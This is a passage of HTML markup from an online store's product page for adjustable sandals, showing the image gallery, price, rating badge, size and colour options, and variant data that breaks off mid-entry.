                <img src="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=54 54w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=74 74w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=104 104w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=162 162w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=208 208w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=324 324w, //sootheez.com/cdn/shop/products/ergonomicdesign.jpg?v=1681237402&amp;width=416 416w" width="416" height="409" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800528995"
              data-media-position="11"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 109.96835443037973%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-11
"
              >
                <img src="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=54 54w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=74 74w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=104 104w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=162 162w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=208 208w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=324 324w, //sootheez.com/cdn/shop/products/front.jpg?v=1681237401&amp;width=416 416w" width="416" height="457" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911369827__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911369827__main-22327800561763"
              data-media-position="12"
              data-alt="Premium Adjustable Sootheez Sandals"
              style="--ratio: 93.38129496402878%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911369827__main"
                aria-describedby="Thumbnail-template--17929911369827__main-12
"
              >
                <img src="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=416" alt="Premium Adjustable Sootheez Sandals" srcset="//sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=54 54w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=74 74w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=104 104w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=162 162w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=208 208w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=324 324w, //sootheez.com/cdn/shop/products/khaki2.jpg?v=1681237402&amp;width=416 416w" width="416" height="388" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911369827__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17929911369827__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky">
        <product-info
          id="ProductInfo-template--17929911369827__main"
          data-section="template--17929911369827__main"
          data-url="/products/adjustable-sootheez-sandals"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AMzJwYU10dTZuL3VCO__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Premium Adjustable Sootheez Sandals
  </h1>
  <a href="/products/adjustable-sootheez-sandals" class="product__title">
    <h2 class="h1">
      Premium Adjustable Sootheez Sandals
    </h2>
  </a>
  <style>
    .product__title-AMzJwYU10dTZuL3VCO__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AMzJwYU10dTZuL3VCO__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div
  class="trustpilot-stars always-display"
  style='
    --rating:4.9;
    --star-color:#00b67a;
    --bg-star-color:#c8c8c8;
    --font-size:1.1rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Rate 4.9/5 Excellent (587 Reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--17929911369827__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AdTdoQnhjSGo2K0lhT__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AdTdoQnhjSGo2K0lhT__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AdTdoQnhjSGo2K0lhT__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17929911369827__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AdTdoQnhjSGo2K0lhT__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $49.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $49.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-49.98</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--17929911369827__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39752214249571">
      <input type="hidden" name="product-id" value="6705631330403" /><input type="hidden" name="section-id" value="template--17929911369827__main" /></form></div>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 36.5234375%"
    >
      
      
      
<img src="//sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=165 165w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=360 360w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=535 535w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=750 750w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1250 1250w, //sootheez.com/cdn/shop/files/Sootheez-slides-slippers-benefits-corrected.png?v=1701795269&amp;width=1500 1500w" width="1500" height="548" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>








  <variant-selects
    id="variant-selects-template--17929911369827__main"
    class="no-js-hidden"
    data-section="template--17929911369827__main"
    data-url="/products/adjustable-sootheez-sandals"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17929911369827__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17929911369827__main-0">
              
                <span id="custom-label-template--17929911369827__main-1">
                  
                  
                  Size - W 5-6
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--17929911369827__main-1-0"
        name="Size"
        value="W 5-6"
        form="product-form-template--17929911369827__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-outline-button"
        for="template--17929911369827__main-1-0"
      >
        W 5-6<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17929911369827__main-1-1"
        name="Size"
        value="W 6.5-7.5"
        form="product-form-template--17929911369827__main"
        
        class=""
      >
      <label
        class="accent-color-outline-button"
        for="template--17929911369827__main-1-1"
      >
        W 6.5-7.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17929911369827__main-1-2"
        name="Size"
        value="W 8-9"
        form="product-form-template--17929911369827__main"
        
        class=""
      >
      <label
        class="accent-color-outline-button"
        for="template--17929911369827__main-1-2"
      >
        W 8-9<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17929911369827__main-1-3"
        name="Size"
        value="W 9.5-10.5 | M 8.5-9.5"
        form="product-form-template--17929911369827__main"
        
        class=""
      >
      <label
        class="accent-color-outline-button"
        for="template--17929911369827__main-1-3"
      >
        W 9.5-10.5 | M 8.5-9.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17929911369827__main-1-4"
        name="Size"
        value="W 11-12 | M 10-11"
        form="product-form-template--17929911369827__main"
        
        class=""
      >
      <label
        class="accent-color-outline-button"
        for="template--17929911369827__main-1-4"
      >
        W 11-12 | M 10-11<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17929911369827__main-option_2_label_container'>
            <label class="form__label" for="Option-template--17929911369827__main-1">
              
                <span id="custom-label-template--17929911369827__main-2">
                  
                  
                  Color - KHAKI
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              
<div class="color-swatch ">
        <input
          type="radio"
          id="template--17929911369827__main-2-0"
          name="Color"
          value="KHAKI"
          form="product-form-template--17929911369827__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=200"
                    alt="KHAKI"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17929911369827__main-2-0">
        </label>
        <span class="color-swatch__label">KHAKI</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--17929911369827__main-2-1"
          name="Color"
          value="BLACK"
          form="product-form-template--17929911369827__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//sootheez.com/cdn/shop/products/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826&width=200"
                    alt="BLACK"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17929911369827__main-2-1">
        </label>
        <span class="color-swatch__label">BLACK</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--17929911369827__main-2-2"
          name="Color"
          value="ORANGE"
          form="product-form-template--17929911369827__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//sootheez.com/cdn/shop/products/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989&width=200"
                    alt="ORANGE"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17929911369827__main-2-2">
        </label>
        <span class="color-swatch__label">ORANGE</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--17929911369827__main-2-3"
          name="Color"
          value="PINK"
          form="product-form-template--17929911369827__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//sootheez.com/cdn/shop/products/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294&width=200"
                    alt="PINK"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17929911369827__main-2-3">
        </label>
        <span class="color-swatch__label">PINK</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39752214249571,"title":"W 5-6 \/ KHAKI","option1":"W 5-6","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ KHAKI","public_title":"W 5-6 \/ KHAKI","options":["W 5-6","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127274","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214282339,"title":"W 5-6 \/ BLACK","option1":"W 5-6","option2":"BLACK","option3":null,"sku":"FZ2200665black35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ BLACK","public_title":"W 5-6 \/ BLACK","options":["W 5-6","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127281","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214315107,"title":"W 5-6 \/ ORANGE","option1":"W 5-6","option2":"ORANGE","option3":null,"sku":"FZ2200665orange35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ ORANGE","public_title":"W 5-6 \/ ORANGE","options":["W 5-6","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127298","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214380643,"title":"W 5-6 \/ PINK","option1":"W 5-6","option2":"PINK","option3":null,"sku":"FZ2200665pink35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ PINK","public_title":"W 5-6 \/ PINK","options":["W 5-6","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127304","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214446179,"title":"W 6.5-7.5 \/ KHAKI","option1":"W 6.5-7.5","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ KHAKI","public_title":"W 6.5-7.5 \/ KHAKI","options":["W 6.5-7.5","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127311","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214478947,"title":"W 6.5-7.5 \/ BLACK","option1":"W 6.5-7.5","option2":"BLACK","option3":null,"sku":"FZ2200665black37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ BLACK","public_title":"W 6.5-7.5 \/ BLACK","options":["W 6.5-7.5","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127328","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214511715,"title":"W 6.5-7.5 \/ ORANGE","option1":"W 6.5-7.5","option2":"ORANGE","option3":null,"sku":"FZ2200665orange37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ ORANGE","public_title":"W 6.5-7.5 \/ ORANGE","options":["W 6.5-7.5","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127335","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214577251,"title":"W 6.5-7.5 \/ PINK","option1":"W 6.5-7.5","option2":"PINK","option3":null,"sku":"FZ2200665pink37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ PINK","public_title":"W 6.5-7.5 \/ PINK","options":["W 6.5-7.5","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127342","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214642787,"title":"W 8-9 \/ KHAKI","option1":"W 8-9","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ KHAKI","public_title":"W 8-9 \/ KHAKI","options":["W 8-9","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127359","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214675555,"title":"W 8-9 \/ BLACK","option1":"W 8-9","option2":"BLACK","option3":null,"sku":"FZ2200665black39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ BLACK","public_title":"W 8-9 \/ BLACK","options":["W 8-9","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127366","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214708323,"title":"W 8-9 \/ ORANGE","option1":"W 8-9","option2":"ORANGE","option3":null,"sku":"FZ2200665orange39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ ORANGE","public_title":"W 8-9 \/ ORANGE","options":["W 